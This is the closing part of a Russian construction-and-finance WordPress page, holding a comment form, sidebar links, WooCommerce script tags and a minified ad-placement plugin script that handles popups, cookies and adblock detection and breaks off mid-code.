<p class="form-submit col-md-12"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='3286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!--/noindex-->
                            
                                            </main> <!-- /.site-main -->
                </div>  <!-- /.content-area -->
            </div> <!-- /col -->

            <!-- Blogsidebar -->
            
	<div class="col-md-4">
	    <div class="primary-sidebar widget-area" role="complementary">
	        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://postroystenu.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title">Свежие записи</span>
		<ul>
											<li>
					<a href="https://postroystenu.ru/novosti/kak-oformit-debetovuyu-ili-kreditnuyu-karty-onlajn.html">Как оформить дебетовую или кредитную карты онлайн</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/novosti/debetovye-karty-onlajn.html">Дебетовые карты онлайн</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/novosti/zajmy-s-ploxoj-kreditnoj-istoriej-bez-otkaza.html">Займы с плохой кредитной историей без отказа</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/fasadi/fdrugie/korpusnaya-mebel-po-individualnym-razmeram.html">Корпусная мебель по индивидуальным размерам</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/interesnoe/restavracionnaya-licenziya-minkultury.html">Реставрационная лицензия минкультуры</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>	    </div>
	</div>

	<div class="col-md-4">
	    <div class="primary-sidebar widget-area" role="complementary">
	        	    </div>
	</div>

        </div> <!-- /.row -->
    </div> <!-- /.container -->
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <hr>
            </div>
        </div>
    </div>
    <footer class="site-footer" role="contentinfo">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
  
                    <p></p>

<div class="footer-social-icons">
<a href="/karta-sajta">Карта сайта</a> | <a href="/kontakty">Контакты</a> </div>
                    
                    
                </div>
            </div>
        </div>
    </footer>

            <div class="scroll-up">
            <a href="#"><i class="fa fa-angle-up"></i></a>
        </div>
        <!-- Scroll Up -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/postroystenu.ru\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a4f5debe69fd6e3a733b575478ab02ca","fragment_name":"wc_fragments_a4f5debe69fd6e3a733b575478ab02ca","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/bootstrap.min.js?ver=3.3.5' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/scripts.js' id='shaped-blog-scripts-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/jquery.fitvids.js' id='fitvids-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/smoothscroll.js' id='smoothscroll-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/comment-reply.min.js?ver=5.7.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/wp-embed.min.js?ver=5.7.8' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 